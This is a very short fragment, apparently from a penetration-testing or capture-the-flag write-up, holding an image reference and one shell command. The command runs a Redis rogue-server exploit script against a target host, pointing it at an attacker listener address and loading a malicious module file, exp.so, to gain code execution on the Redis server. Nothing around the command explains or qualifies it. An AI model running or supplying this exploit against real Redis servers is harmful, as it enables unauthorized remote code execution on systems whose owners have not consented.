 python3 ./redis-rogue-server.py --rhost 192.168.200.38 --lhost 192.168.200.4 --exp ./exp.so